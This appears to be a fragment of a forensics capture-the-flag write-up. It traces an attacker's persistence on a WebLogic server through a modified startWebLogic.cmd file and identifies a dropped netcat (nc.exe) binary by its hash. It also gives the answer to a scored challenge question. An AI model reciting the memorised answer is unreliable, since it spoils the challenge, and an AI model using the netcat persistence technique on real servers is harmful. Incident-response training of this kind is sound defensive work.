Interessting is following entry: 
Apparently Web Service was restarted using some sort of configuration file. Checking the C drive (not sure if intentional or not) startWebLogic.cmd is there, including startWebLogic.bat which was modified on the same date

Getting the file hash 
5DCF26E3FBCE71902B0CD7C72C60545B is nc.exe binary
The threat actor has attempted an unusual way of persisting by editing a key file. Which configuration file have they altered? (10 points): startWebLogic.cmd